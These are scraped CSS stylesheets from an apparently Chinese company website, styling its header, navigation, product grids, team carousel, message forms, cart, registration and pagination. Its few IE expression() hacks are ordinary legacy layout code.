 .proleft .contact p{ font-size:12px; font-weight:normal; text-transform: uppercase; color:#fff; opacity:0.17; filter:alpha(opacity=17); margin-top:5px;}
 .proleft .ewm { overflow:hidden; width:100%; padding:15px 0; background-color:#fff; display:none;}
 .proleft .ewm img{ display:block; margin:0 auto; margin-bottom:5px;}
 .proleft .ewm p{ text-align:center; font-size:12px; color:#333;}
 .proleft .phone { overflow:hidden; padding:12px 0; padding-left:65px; background:url(/Img/pleft03.png) no-repeat 15px center; background-color:#fff; border-bottom:1px solid #eae9e9;border-top:1px solid #eae9e9;}
 .proleft .phone b{ display:block; font-size:20px; color:#f97200; font-family:Arial;}
 .proleft .phone span{ display:block; font-size:14px; color:#666;}
 .proleft .info { overflow:hidden; padding:20px; width:190px; background-color:#fff;}
 .proleft .info p{ font-size:12px; color:#666; line-height:20px;}
 
 .rightbox{ overflow:hidden; width:700px; position:relative;margin-top: 25px;}
 .tulist { overflow:hidden; width:110%; height:100%;}
 .tulist li{ float:left; width:330px; height:370px; padding:0 7px 7px 0; margin-right:26px; margin-bottom:23px; background:url(/Img/pright04.png) no-repeat right bottom;}
 .tulist li a{ display:block; width:328px; height:368px; border:1px solid #e0dfdf; background-color:#fff;}
 .tulist li img{ display:block; margin-bottom:20px;}
 .tulist li span{ display:block; text-align:center; font-size:14px; color:#666;}
 
 /*conpany*/
.conpany { overflow:hidden; width:100%; margin-bottom:50px;}

ul.mbx_mav { overflow:hidden; width:1000px; margin:20px auto;}
ul.mbx_mav li{ float:left; margin-right:5px; font-size:12px; color:#999}
ul.mbx_mav li a{ color:#999;}

ul.con_menu { overflow:hidden; width:998px; text-align:center; margin:0 auto; border:1px solid #eee; height:53px; /*margin-bottom:50px;*/}
ul.con_menu li{ display:inline-block; font-size:14px; margin:0 10px;}
ul.con_menu li{ *display:inline}
ul.con_menu li a{ color:#333; display:block; line-height:53px; text-decoration:none}
ul.con_menu li.cur a,ul.con_menu li:hover a{ color:#f97200; line-height:48px; border-bottom:5px solid #f97200;}

.jj_con { overflow:hidden; width:1000px; padding:16px; margin:0 auto}
.jj_con dl{ overflow:hidden; width:100%; padding:16px; margin-left:-16px;}
.jj_con .dl01 dt{ float:left; width:433px; height:274px;}
.jj_con .dl01 dd{ overflow:hidden; float:right; /*width:540px;*/}
.jj_con .dl02 dt{ /*width:434px;*/ height:370px; /*float:right;*/  text-align: center;}
.jj_con .dl02 dd{ float:left; overflow:hidden; width:540px;}
.jj_con .dl03 dt{ float:left; width:496px; height:335px;}
.jj_con .dl03 dd{ float:right; width:472px; overflow:hidden}
.jj_con dl h3{ font-size:18px; color:#f97200; margin-top:20px;}
.jj_con dl h4{ font-weight:normal; font-size:18px; color:#f97200; }
.jj_con dl p{ font-size:14px; color:#333; line-height:25px; margin-top:10px; text-align:justify}
.jj_con dl a{ display:block; width:98px; height:35px; background-color:#f97200; line-height:35px; text-align:center; font-size:14px; color:#fff; margin-top:20px;}
.jj_con .dl03 h3{ margin-top:70px;}
.jj_con dl img{ transition:0.5s ease}
.jj_con dl:hover img{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}


.num_con { overflow:hidden; width:100%; height:170px; background-color:#3e3e3e;}
.num_con ul{ overflow:hidden; width:1000px; margin:0 auto}
.num_con li{ float:left; width:250px; height:100%;}
.num_con .num{ overflow:hidden; width:100%; text-align:center; margin-top:50px; margin-bottom:10px;}
.num_con span{ display: inline-block; width:80px; text-align:center; line-height:35px; height:35px; overflow:hidden; position:relative}
.num_con span{ *display:inline}
.num_con em{ font-weight:bold; font-size:14px; color:#fff; position:relative; top:-5px;}
.num_con b{ display:block; width:100%; font-size:30px; color:#fff; line-height:35px; height:385px; position:absolute; left:0; top:0}
.num_con p{ text-align:center; font-size:12px; color:#acacac;}

.wen_con { overflow:hidden; width:100%; height:350px; background:url(/Img/con04.jpg) no-repeat center bottom;}
.wen_con .wenbox{ overflow:hidden; width:1000px; margin:0 auto; margin-top:45px;}
.wen_con h3{ font-size:18px; color:#f97200; margin-bottom:15px;}
.wen_con p{ font-size:14px; color:#666; line-height:30px;}
.wen_con img{ display:block; float:right; margin-top:-60px; position:relative}
.wen_con .tu{ top:-60px; opacity:0; filter:alpha(opacity=0)}
.wen_con .yy{ display:none}

.team_con { overflow:hidden; width:100%; padding:50px 0; background-color:#f97200;}
.team_con h3{ text-align:center; margin-bottom:20px; font-size:18px;}
.team_con h3 a{ color:#fff;}
.team_con .teambox{ overflow:hidden; width:1100px; margin:0 auto; height:420px; position:relative}
.team_con .teambox i{ display:block; width:22px; height:39px; cursor:pointer; position:absolute; top:181px;}
.team_con .teambox .btn01{ background:url(/Img/con09.png) no-repeat center top; left:0;}
.team_con .teambox .btn02{ background:url(/Img/con09.png) no-repeat center bottom; right:0}
.team_con .team{ overflow:hidden; width:1000px; margin:0 auto; height:420px; position:relative}
.team_con .team ul{ overflow:hidden; position:absolute}
.team_con .team li{ float:left; width:320px; height:420px; background-color:#fff; margin-right:20px;}
.team_con .team li img.tu{ display:block; margin:0 auto; margin-top:8px; margin-bottom:15px}
.team_con .team li h4{ font-size:16px; text-align:center; margin-bottom:10px;}
.team_con .team li h4 a{ color:#333;}
.team_con .team li p{ text-align:justify; padding: 0 10px;font-size:12px; color:#666; line-height:20px; height:60px; overflow:hidden; margin-bottom:25px;}
.team_con .team li a.zx{ display:block; width:115px; text-align:center; margin:0 auto; font-size:18px; color:#f97200; font-weight:bold;}
.team_con .team li a.zx img{ margin-right:5px; position:relative; top:2px;}

.yx_con { overflow:hidden; width:1000px; margin:0 auto; margin-top:50px;}
.yx_con h3{ text-align:center; margin-bottom:30px; font-size:18px;}
.yx_con h3 a{ color:#f97200;}
.yx_con .tubox { overflow:hidden; width:100%; height:370px;}
.yx_con .tubox .bigtu{ overflow:hidden; display:block; float:left; width:495px; height:370px; position:relative}
.yx_con .tubox span{ display:block; background-color:#000; opacity:0.5;filter:alpha(opacity=50); position:absolute; left:0; top:0; width:60px; height:60px; text-align:center; line-height:60px; font-size:18px; color:#fff;}
.yx_con .tubox ul{ overflow:hidden; float:right; width:505px; height:370px;}
.yx_con .tubox li{ float:left; width:241px; height:179px; position:relative; margin-left:11px; margin-bottom:12px; overflow:hidden;}
.yx_con .tubox a{ display:block; text-decoration:none}
.yx_con .tubox a img{ transition:0.5s ease}
.yx_con .tubox a:hover img { transform:scale(1.05)}

/*产品详情留言*/
.mes { overflow:hidden; width:700px; margin:30px auto}
.mes h3{ font-size:16px; color:#333; margin-bottom:15px;}
.mes .mbox{ overflow:hidden; width:100%;}
.mes .minput{ overflow:hidden; width:356px; float:left}
.mes h4{ font-size:18px; color:#fff; padding-left:20px; width:336px; height:55px; line-height:55px; background-color:#ff6600; margin-bottom:4px;}
.mes input{ display:block; padding-left:26px; width:330px; border:none; outline:none; height:55px; line-height:55px; font-size:14px; color:#999; background:url(/Img/input.png) no-repeat left top; margin-bottom:3px;}
.mes em{ display:block; width:114px; height:40px; text-align:center; line-height:40px; background-color:#ff6600; font-size:14px; color:#fff; cursor:pointer;}
.mes textarea{ overflow:hidden; width:298px; height:191px; float:right; background:url(/Img/text.png) no-repeat left top; border:none; outline:none; resize:none; font-size:14px; color:#999; padding:20px;}

.proinfo table tr td{  padding:0px;}


@charset "utf-8";
/*reset*/
*{-moz-user-select:none}
/* CSS reset for c_b */
body , div , dl , dt , dd , ul , ol , li , h1 , h2 , h3 , h4 , h5 , h6 , pre , form , fieldset , input , textarea , p , blockquote , th , td {margin:0; padding:0;}
table {border-collapse:collapse; border-spacing:0;}
table th , table td {padding:5px;}
fieldset , img {border:0;}
address , caption , cite , code , dfn , em  , th , var {font-style:normal; font-weight:normal;}
ol , ul {list-style:none;}
ception , th{text-align:left;}
q:before , q:after{content:'';}
abbr , acronym{border:0;}
a {color:#666; text-decoration:none;}  /*for ie f6n.net*/
a:focus{outline:none;} /*for ff f6n.net*/
a:hover {text-decoration:underline;}

/*定位*/
.tl {text-align:left;}
.tc {text-align:center;}
.tr {text-align:right;}
.bc {margin-left:auto; margin-right:auto;}
.fl {float:left; display:inline;}
.fr {float:right; display:inline;}
.zoom {zoom:1}
.hidden {visibility:hidden;}
.vam {vertical-align:middle;}
.clear{clear:both; height:0; line-height:0; font-size:0;}
p{ word-spacing:-1.5px;}

-moz-box-sizing:content-box;
-webkit-box-sizing:content-box;
box-sizing:content-box;

/*其他*/
.cur{cursor:pointer};

/*原reset*/
sup{vertical-align:baseline;}
sub{vertical-align:baseline;} 
input,button,textarea,select,optgroup,option{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;}
input,button,textarea,select{*font-size:100%;}
input,select{vertical-align:middle;}
body{font:12px/1.231 arial,helvetica,clean,sans-serif;}
select,input,button,textarea,button{font:99% arial,helvetica,clean,sans-serif;}
table{font-size:inherit;font:100%; border-collapse:collapse;}
pre,code,kbd,samp,tt{font-family:monospace;*font-size:108%;line-height:100%;}
/*title*/
h6 { font-size:32px;}
h2 { font-size:26px;}
h3 { font-size:20px;}
h4 { font-size:14px;}
h5 { font-size:12px;}
h6 { font-size:10px;}




#roll_top,#fall,#ct{position:relative;cursor:pointer;height:52px;width:52px}
#roll_top{background:url(/img/top.gif) no-repeat}
#fall{background:url(/img/top.gif) no-repeat 0 -80px}
#ct{background:url(/img/top.gif) no-repeat 0 -40px}
#roll{display:block;width:15px;margin-right:-558px;position:fixed;right:46%;top:80%;_margin-right:-558px;_position:absolute;_top:expression(eval(document.documentElement.scrollTop+document.documentElement.clientHeight*0.8)); z-index:100;}


/*end reset*/



/* CSS Document */
body{background-color:#fff; overflow-x:hidden; color:#666; font-size:12px; font-family: "微软雅黑"; position:relative;}/*网站字体颜色*/

.header , .content , .footer , .container{margin-left:auto; margin-right:auto; width:1000px;}
/*页眉*/
.header{width:100%; background-color:#fff; position:relative;z-index:1000;}
.header_top .tophy{  overflow: hidden;float: left;margin-top: 5px;font-size: 16px;color: #000;}
.header_top { overflow:hidden; width:100%; height:36px; background-color:#f1eeee;}
.header_top ul{ overflow:hidden; float:right; margin-top:10px;}
.header_top li{ float:left; font-size:12px; padding:0 10px; border-right:1px dotted #666;}
.header_top li a{ color:#666;}
.header_top .last{ border:none; padding-right:0;}

.header_center { overflow:hidden; width:1000px; height:150px; margin:0 auto}
.header_center h2{ float:left; margin-top:33px;}
.header_center h6{ float:left; margin-left:10px; margin-top:45px; font-size:35px; color:#f97200;}
.header_center h6 p{ font-weight:normal; font-size:20px; color:#000;}
.header_center .phone{ overflow:hidden; float:right; margin-top:45px; padding-left:50px; background:url(/img/phone.png) no-repeat left center;}
.header_center .phone p{ font-size:16px; color:#f97200}
.header_center .phone b{ display:block; font-size:27px; color:#000;}

.header_nav { width:100%; height:60px; line-height:60px; background-color:#262626;z-index:998;}
.header_nav ul{ width:100%;}
.header_nav li{ float:left; font-size:14px;position:relative;}
.header_nav li>a{ display:block; text-decoration:none; color:#fff;position:relative; padding: 0 40px !important;}
.header_nav li.cur,.header_nav li:hover{ background-color:#f97200;}


.sednav1{ width: 166px; position:absolute; overflow:hidden; background:url(/img/sedbg.png) repeat center; top: 60px; left:0;display:none;}
.sednav1 dl{ float:left; width:160px; padding:10px 20px;}
.sednav1 dt{ }
.sednav1 dt a{ font-size:18px; color:#fff; text-decoration:none;}
.sednav1 dd{ margin-top: 5px;}
.sednav1 dd p{ height:30px; line-height:30px;}
.sednav1 dd p a{ font-size:14px; color:#fff;}

/*footer*/
.footer { overflow:hidden; width:100%; background-color:#616161; padding-bottom:18px;}
.footer .f_nav{ overflow:hidden; width:100%; padding:15px 0; background-color:#ff6600;}
.footer .f_nav ul{ overflow:hidden; width:100%;}
.footer .f_nav li{ float:left; border-right:1px dotted #fff; font-size:13px;}
.footer .f_nav li a{ color:#fff;}
.footer .f_nav .last{ border:none}
.footer .f_btm { overflow:hidden; width:1000px; margin:0 auto; margin-top:20px;}
.footer .f_btm h2{ float:left; margin-top:40px; margin-left:25px;}
.footer .f_btm .info{ float:left; margin-left:25px; padding-left:50px; border-left:1px solid #fff;}
.footer .f_btm .info p{ font-size:13px; line-height:27px; color:#fff;}
.footer .f_btm .info p a{color:#fff;}
.footer .ewm{ overflow:hidden; float:right; margin-left:30px;}
.footer .ewm img{ display:block; margin-bottom:15px;}
.footer .ewm p{ text-align:center; font-size:12px; color:#fff;}

.retop ul{ overflow:hidden;}
.retop li{ float:left; margin-left:10px;}
.retop li img{ display:block;}
.rtTop{ width:43px; height:43px; overflow:hidden; position:fixed; top:85%; right:51%; margin-right:-675px; cursor:pointer;  display:none;}
.rtTop h4{ width:43px; height:43px; overflow:hidden; position:relative;}
.rtTop img{ display:block; position:absolute; top:0; left:0;}



.floatnav
{
	border-bottom:5px solid #FFF;
	border-left:4px solid #FFF;
	border-right:4px solid #FFF;
	border-top:5px solid #FFF;
	 width:107px;
	 position:fixed;
	 z-index:9999;
	 left:0px;
	 top:80px;
	 background-color:rgb(249, 114, 0) !important;
	 -webkit-border-radius: 4px;
}
.floatnav li 
{
	width:107px; 
	font-size:13px;
	border-bottom:1px solid #FFF;
	text-align:center;
	line-height:30px;
	color:#FFF;
}
.floatnav li:hover
{
   background:red !important;
} 
.floatnav a
{
	color:#FFF;
	font-size:14px;
	font-family:"微软雅黑";
}
.returntop
{
	height:62px !important;
	line-height:30px;
	text-align:center;
	border:0px solid #4b0006 !important;
	width:105px;
	float:left;
}
.returntop p
{
	margin-top:0px;
}
.topweixin
{
	height:105px !important;
}
.topweixin img
{
	width:105px !important;
	height:105px !important;
	margin-top:0px !important;
	border:1px solid #999;
}
.gzcss:hover
{
	background:rgb(143, 0, 11) !important;
	font-size:10px;
}
.topkf{height:70px !important;}
.topkf img{width:105px !important;height:70px !important;margin-top:0px !important;border:1px solid #999;}

.topQQ{height:105px !important;}









.nor_tab { width:100%; border:solid 1px #ccc; margin-bottom:10px;}
	.nor_tab th { font-weight:bold; text-align:center; background:#f9f9f9;border:solid 1px #ccc; padding:6px 0;}
	.nor_tab td { padding:5px; border:solid 1px #ccc;}
ul.t05_ul table { *margin-left:-15px;}/*滚动板IE补丁*/
.kq99billpay { background:url(img/99bill_pay.gif); height:31px; width:176px; border:0; cursor:pointer; font-size:14px; font-weight:bold;}
#div___________Perm{width:2000px;height:3000px;background:#fff;padding:30px;position:absolute;top:0;left:0;color:#000;z-index:999999;}
.imt {color:Red;}
.info_box {border:solid 1px #f58d12; background:#fff2db; padding:5px; margin-bottom:10px;}
.info_box .ib_h { font-weight:bold; font-size:140%; color:#007130;}
#nodata {padding:80px; padding-left:150px; border:solid 1px #eee; margin: 10px 4px; background:url(img/nodata.gif) no-repeat 20px 20px;}
/* -- 弹出窗口 -- */
#mesbook1_c, #mesbook1{display:none;z-index:1001;width:398px;border:1px solid #ccc;background:#fff; padding-bottom:20px;}
#mesbook1_c div, #mesbook1 div{ border:1px solid #E4E3E3; background:#EBECEB;height:18px; padding:4px .5em 0; margin-bottom:10px;}
#mesbook1_c dl.b1, #mesbook1 dl.b1 { width:370px; margin:0 auto;}
#mesbook1_c dl.b1 dt, #mesbook1 dl.b1 dt { float:left; width:105px; overflow:hidden; }
#mesbook1_c dl.b1 dd, #mesbook1 dl.b1 dd { width:265px; float:right;}
#mesbook1_c #mesbook1_cBtns, #mesbook1 #mesbook1Btns{padding-bottom:10px;}
#mesbook1_c #mesbook1_cBtns input, #mesbook1 #mesbook1Btns input {margin-right:20px;}
/*处理中动画占全屏*/
#oran_div_processing{width:300px;padding:20px;z-index:9999;text-align:center;background:#fffeef;border:solid 1px #b8ab04;}
/*注册*/
.register_tab{background:#f6f6f6;width:670px;font-size:14px;margin-bottom:10px;}
    .register_tab td{padding:10px 5px;}
    .register_tab cite{display:block;width:200px;font-style:normal;background:#fff8e8;border:solid 1px #ffe7af;padding-left:18px;color:Red;font-size:12px;}
    .register_tab .icon_cln{width:50px;vertical-align:middle;text-align:center;}
        .register_tab .icon_cln img{display:none;}
    .register_tab .tr{width:80px;}
.register_prof{background:#fffdf0;width:670px;font-size:14px;margin-bottom:10px;border:solid 1px #fed289;color:Gray;}
    .register_prof td{padding:8px 5px;}
    .register_prof cite{display:block;width:200px;font-style:normal;background:#fff8e8;border:solid 1px #ffe7af;padding-left:18px;color:Red;font-size:12px;}
    .register_prof span{font-size:12px;}
    .register_prof .tr{width:140px;}
.blk{display:block;}
.p{cursor:pointer;}
.p5{padding:5px;}
.hd{display:none;}
.tfocus {background:#fffdf0;}
.error{background:url(img/verror.gif) 2px 2px no-repeat #fff8e8;border:solid 1px #ffe7af;padding-left:18px;  margin-left: 18px;}
cite { display:block;}
.m_form cite{float:left}
/*登录*/
.login_tb{}
.login_tb td{padding:5px 5px;}
.login_tb .tr{width:70px;vertical-align:top;font-size:14px;}
/*购物车产品详细页*/
.bgF7F7F7{background:#F7F7F7;}
#tbCartProducts td{border:solid 1px #ECECEC;}
.quantity_tr{text-align:center;}
.quantity_tr input{width:30px;text-align:right;border:solid 1px #ddd;}
.quantity_tr a{display:none;text-decoration:underline;}
/*购物车支付方式*/
.payment_tab{width:100%; margin-bottom:10px;}
	.payment_tab tr { cursor:pointer;}
	.payment_tab .hover { background:#f3f2f2;}
	.payment_tab td{padding:5px;}
.add_info{border:solid 1px #bdbdbd;background:#edecec;padding:10px;margin-bottom:10px;line-height:180%;}
/*产品所有分类层*/
#prod_all_columns {z-index:999;display:none;width:557px;}
#prod_all_columns h6 {font-size:100%;background:url(Img/all_columns_title.gif); height:19px; line-height:25px; padding-left:10px;height:25px; }
    #prod_all_columns .close {font-weight:normal;float:right;cursor:pointer;margin-right:8px; line-height:25px;_padding-top:5px;}
        #prod_all_columns .close img {vertical-align:middle;}
#prod_all_columns .columns {border:solid 1px #d5d5d5;border-top:0;background:#fff;height:400px;width:555px;overflow:auto;}
#prod_all_columns td {padding:5px;}
#prod_all_columns .top_column a {color:orange;font-weight:bold;}
#prod_all_columns .top_column img {margin-right:5px;}
#prod_all_columns .sub_columns a {line-height:150%;margin-right:15px;background:url(img/ico12.gif) no-repeat 0 5px;padding-left:10px;}
/*收货人地址弹出层*/
.pop_addr{width:557px;}
.addr_title {width:547px;font-size:100%;background:url(Img/all_columns_title.gif); line-height:25px; height:25px; padding:0 5px; }
	.addr_title .close { float:right; margin-top:5px;}
.pop_addr .bord {background:#fff;width:555px;height:350px;border:solid 1px #d5d5d5;border-top:0;background:#fff; padding-top:5px;}
.pop_addr .cont {height:350px;overflow-y:scroll; }
    .pop_addr div table .tr {width:100px;}
    .pop_addr div table td{padding:2px;}
    .pop_addr .line{font-size:0;overflow:hidden;line-height:0;height:1px;background:#ddd;margin:10px;}
#divCartMyAddr{z-index:999;display:none;width:557px;}
	#divCartMyAddr iframe{width:557px;height:356px;}
/*分页控件*/
.apage .cur{ border:1px solid #D5D5D5; padding:0 3px; }
/*产品属性*/
.prod_attrs_b{width:246px;height:131px;background:url(img/attr_form.gif);margin-left:5px;padding:10px;margin-top:5px;overflow:hidden;}
.prod_attrs_b h5{border-bottom:solid 1px #eeeded;line-height:16px;margin-bottom:5px;}
.prod_attrs_b .prod_attrs_det{width:236px;height:96px;overflow-y:auto;word-break:break-all;}
.prod_attrs{width:246px;height:267px;background:url(img/attr_form_b.gif);margin-left:5px;padding:10px;margin-top:5px;overflow:hidden; margin-bottom:10px;}
.prod_attrs h5{border-bottom:solid 1px #eeeded;line-height:16px;margin-bottom:5px;}
.prod_attrs .prod_attrs_det{width:236px;height:236px;overflow-y:auto;word-break:break-all;}


/*推荐文章（mail）*/
#mailArticle{display:none; border:solid 1px #ccc;}
#mailArticle iframe {width:632px;height:602px;overflow:hidden;}
.mailprod {width:626px;height:600px;overflow:hidden;border:solid 1px #aaa; background:#fff;}


/*拷贝地址*/
#div_nsw_copy_url {width:400px;border:solid 1px #ccc;background:#fff;}
#div_nsw_copy_url h6 {background:#f0f0f0;border-bottom:solid 1px #ccc;font-size:14px;padding:3px;}
#div_nsw_copy_url h6 a {float:right;font-weight:normal;font-size:12px;}
#div_nsw_copy_url .cont {border-top:solid 1px #f6f6f6;padding:10px;}
#div_nsw_copy_url .cont textarea {width:380px;height:50px;margin:10px 0;}

/*网站公告*/
.anns {}
.anns dl {border-bottom:solid 1px #ddd;margin:10px;padding-bottom:5px;line-height:150%;}
.anns dl dt {font-weight:bold;}
.anns dl .showtime {color:#959595;}
/*相关搜索*/
.rele_search {border-top:solid 1px #ddd;margin:5px;line-height:160%;}
.rele_search li{float:left;width:150px;}
.NewsColumns select{width:130px;}
/*图片滚动*/
#img_scroll {overflow:hidden;width:400px;}
#img_scroll #imgPrev {float:left;margin-top:25px;cursor:pointer;}
#img_scroll #imgNext {float:right;margin-top:25px;cursor:pointer;}
#img_scroll #img_list {float:left;width:360px;overflow:hidden; white-space:nowrap;margin-left:10px;}
#img_scroll #img_list a {margin-left:10px;  }
#img_scroll #img_list a img{ padding:8px 3px 3px 3px; }
#img_scroll #img_list a.cur img { background:url(img/smallimgbg1.gif) no-repeat; }
#img_scroll #img_list a img.cur { background:url(img/smallimgbg1.gif) no-repeat; }
/*收藏样式修改（mail）*/
#div_fav_cntr{ width:250px; height:135px; overflow:hidden;}

/*加码销售*/
.payad_cntr { white-space:nowrap; width:726px; overflow:hidden ;}
.sale_prom_info { background:#fffada; border:solid 1px #f00; padding:5px; line-height:150%; color:#535353;}
.msg_li______  li { background:url(img/ico6.gif) no-repeat 0 8px; padding-left:14px;} 
/*邀请注册*/
.invitation_2 { background:url(img/u_invitation.gif) no-repeat 0 10px; padding:20px; padding-left:150px; border:solid 1px #ccc; line-height:200%; margin-bottom:10px;}
li.sub_column { margin-left:10px;}
	li.sub_column li {  padding-left:10px;border-bottom:none}
	li.sub_column li.cur { background:url(img/ico7.gif) no-repeat 0 10px; padding-left:10px; font-weight:bold;}
	li.sub_column li.cur a { color:#fa8d0d;}
	.t05_ul li.cur a {font-weight:bold;color:#fa8d0d;}
/*资料完整率*/
.prof_rate { border:solid 1px #f58d12; background:#fff2db; width:600px;}
.prof_rate td { padding:5px;}
.prof_rate td.rate { width:500px;}
.prof_rate td.rate div.r_cntr {border:solid 1px #0068b7; width:490px; }
.prof_rate td.rate div.r_cntr div { padding:0 5px; background:#a7e2fe;}


/************分页样式开始******************************/
.vc { word-break: break-all;overflow: visible;line-height: 2;}
.vc a.o:link, .vc a.o:visited{ margin: 0 4px;padding: 3px 6px 1px;border: 1px solid #ddd;text-decoration: none;background: #fff;}
.vc a.o:hover{ border: 1px solid #049;text-decoration: none;}
.ob { margin: 0 4px;padding: 3px 6px 1px;border: 1px solid #ddd;text-decoration: none;background: #fff;}
.obg { margin: 0 4px;padding: 3px 6px 1px;border: 1px solid #ddd;text-decoration: none;background: #f00;color: #fff;}
/***************分页结束****************************/


.n_info_con a.keys{  color:Blue; text-decoration:underline;}
/*加码销售样式*/
.payad { color:#666; padding-top:15px; }
	.payad1 { background:url(Img/ad_bg.gif); height:80px; overflow:hidden; padding:24px 0 0 0; }
	.payad1 p { padding-left:60px; line-height:22px; } .payad1 p span { color:red; }
	.payad1 p a.m { color:#FE7101; font-weight:bold; text-decoration:underline; } .payad1 p a.m:hover { color:#e00; }
	.payad2 { background:#F6F6F6; padding:5px; height:134px; overflow:hidden; }
		.pl , .pr { width:12px; float:left; }
		.pm { width:692px; float:left; }
		.pm dl { width:330px; float:left; display:inline; margin:16px 0 0 11px; }
		.pm dt { width:100px; height:100px; border:1px solid #E4E4E4; background:white; overflow:hidden; float:left; } .pm dt img { width:100px; }
		.pm dd { width:220px; float:right; }
		.pm dd.tit { overflow:hidden; white-space:normal; }
		.pm dd.tit a { color:#04d; font-size:14px; }
		.pm dd.con { height:45px; overflow:hidden; margin:7px 0; }
		.pm dd.btn a { font-weight:bold; color:#E87917;  text-decoration:underline; } .pm dd.btn a:hover { color:#e00; } .pm dd.btn input { vertical-align:text-bottom; }
		
		/*友情链接*/
		.sp-title{
	width:100%;
	height:40px;
	border:none;
	line-height:25px;
	overflow:hidden;
	color:#444;
	margin-right:2px;
	margin-bottom: 20px;
}
.sp-title li{ width:100%; height:42px; line-height:42px; background:#E2E2E2; float:left; overflow:hidden;}
.sp-title li a{ font-size:15px; color:#333333; }

.sp-title li .yqljsq{ float:left;margin-left:15px; font-size:15px;}
.sp-title li .yqljck{ float:right;margin-right:15px;}


/*menunav*/
.menunav { overflow:hidden; width:700px; margin:50px auto 20px auto;}
.menunav .menubox{ overflow:hidden; border:1px solid #cfcfcf; padding:40px 0 30px 0; margin-top:-20px;}
.menunav .list{ overflow:hidden; width:150px; float:left; padding-left:20px; border-right:1px solid #cfcfcf; margin-right:20px;}
.menunav .list.last{ border:none; margin-right:0; width:100px;}
.menunav .list.list02{ width:135px;}
.menunav h3{ font-size:18px; margin-bottom:30px;}
.menunav h3 a{ color:#333;}
.menunav p{ font-size:12px; line-height:30px;}
.menunav p a{ color:#333;}
.menunav h2{ text-align:center; width:200px; margin:0 auto; background-color:#fff;font-size:20px; color:#333; position:relative; z-index:1}
.menunav h2 span{ display:block; color:#ff6600; text-transform:uppercase; margin-left:10px;  font-size: 19px;}


--- FILE ---
content_type: text/css
request_url: http://www.tcdrq.com/css/base_v4.css
body_size: 6241
content:
/* start reset */
 

/* end reset */

/* old */

/* color */
.red,a.red,a.red:hover{color:#c00;}
.blue,a.blue,a.blue:hover{color:#6994d9;}
.gray,a.gray,a.gray:hover{color:#999;}
.green,a.green,a.green:hover{color:green;}
.orange,a.orange,a.orange:hover{color:#f60;}
.black,a.black,a.black:hover{color:#333;}
.red_c00{color:#c00;}
.red_f11f1f{color:#f11d1d;}
.white{color:#fff;}

/* font-size */
.f10{font-size:10px;}.f12{font-size:12px;}.f14{font-size:14px;}.f16{font-size:16px;}.f18{font-size:18px;}.f20{font-size:20px;}.f22{font-size:22px;}
.fs9{font-size:9px;}.fs11{font-size:11px;}.fs12{font-size:12px;}.fs14{font-size:14px;}.fs16{font-size:16px;}.fs20{font-size:20px;}

input.txt{padding:2px;background:#fff;border:1px solid #dcd9d4;color:#888;}
input.txt_focus{border:1px solid #c00;}
input.btn{cursor:pointer;}
textarea.txt{padding:2px 0 2px 3px;vertical-align:middle;border:1px solid #ccc;background:#fff;color:#777;}
textarea.txt_focus{border:1px solid #c00;}

/* class */
.hand{cursor:pointer;}.tal{text-align:left;}.tac{text-align:center;}.tar{text-align:right;}.vam{vertical-align:middle;}.b{font-weight:bold;}.ajax_state{display:none;}.hand{cursor:pointer;}.strong{font-weight:600;}.hidden{display:none;}.price{font-family:tahoma;font-weight:800;color:#c00;}.captcha{cursor:pointer;}.fb{font-weight:600;}.b{font-weight:bold;}.dpn{display:none;}.ftl{float:left;}.ftr{float:right;}.post_error{padding-left:5px;color:#f00;}.post_notice{padding-left:5px;color:#84858a;}.clear{clear:both;height:0;overflow:hidden;}
input[type="text"].captcha{bblr:expression(this.onfocus=this.blur());ime-mode:disabled;}

/* pages box */
.page_all{width:960px;}
.page_all .location{padding-left:15px;color:#999;font-size:11px;padding-top:20px;padding-bottom:5px;}
.page_all .eventlocation{border-bottom:1px solid #ddd;}
.page_all .location a:link, .page_all .location a:visited{font-size:12px;}
.page_all .location span{font-size:10px;font-family:宋体;padding:0 3px;}
/* page loading */
#div_page_loading{padding:5px;width:180px;line-height:35px;background:#fff;border:1px solid #ddd;text-align:center;}
#container{width:960px;margin:0 auto;text-align:left;}

/* list */
.page_main{}
.page_main .left_box{width:195px;float:left;}
.page_main .left_box .catalog, .page_main .left_box .product{border:1px solid #EFEFEF;padding:18px 6px 11px 6px;}
.page_main .left_box .catalog dl{padding:7px 0 7px 0;}
.page_main .left_box .catalog dl dt{font-size:14px;font-weight:bold;padding:9px 0 0 25px;}
.page_main .left_box .catalog dl dd{padding-left:40px;line-height:24px;color:#999;}
.page_main .left_box .catalog dl dt a.on, .page_main .left_box .catalog dl dd a.on{color:#c00;}
.page_main .left_box .product div.pic{text-align:center;padding:14px 0 10px 0;}
.page_main .left_box .product div.pic img{border:1px solid #F1F1F1;}
.page_main .left_box .product div.box{width:160px;margin:0 auto;}
.page_main .left_box .product div.box div.title{line-height:1.6;}
.page_main .left_box .product div.box div.detail{line-height:20px;}
.page_main .left_box .product div.box div.detail span.price{color:#c00;font-weight:bold;font-size:14px;}
.left_boxs{border:1px solid #ddd;clear:both;margin-top:12px;}
.left_boxs h4{height:24px;line-height:24px;font-size:12px;padding-left:10px;color:#666;background:#eee;}
.left_boxs .adv_search_box{padding:0 10px 15px 10px;}
.left_boxs .adv_search_box span{padding-top:12px;display:block;}
.left_boxs .adv_search_box span select{background:#fff;color:#666;font-size:12px;width:173px;}
.left_boxs .adv_search_box span input.txtinput{width:45px;height:18px;color:#666;background:#fff;font:12px tahoma, arial, verdana, geneva, sans-serif;border:1px solid #c4c4c4;}
.left_boxs ul.viewed_products{width:192px;margin:0 auto;padding-top:10px;}
.left_boxs ul.viewed_products li{width:96px;text-align:center;height:115px;float:left;}
.left_boxs ul.viewed_products li img{border:1px solid #ddd;}
.left_boxs ul.viewed_products li div.pic{height:90px;}
.left_boxs ul.viewed_products li div.text{color:#c00;font-weight:bold;text-align:left;padding-left:8px;}
.page_main{padding-bottom:20px;}
.page_main .right_box{width:750px;float:right;}
.page_main .right_box .location{border-bottom:1px solid #ddd;padding-left:15px;color:#999;font-size:11px;padding-top:20px;padding-bottom:5px;}
.page_main .right_box .location a:link, .page_main .right_box .location a:visited{font-size:12px;}
.page_main .right_box .location span{font-size:10px;font-family:宋体;padding:0 3px;}
/* amend recommend.html from laba */
.page_main .center_box .location{border-bottom:1px solid #ddd;padding-left:15px;color:#999;font-size:11px;padding-top:20px;padding-bottom:5px;}
.page_main .center_box .location a:link, .page_main .center_box .location a:visited{font-size:12px;}
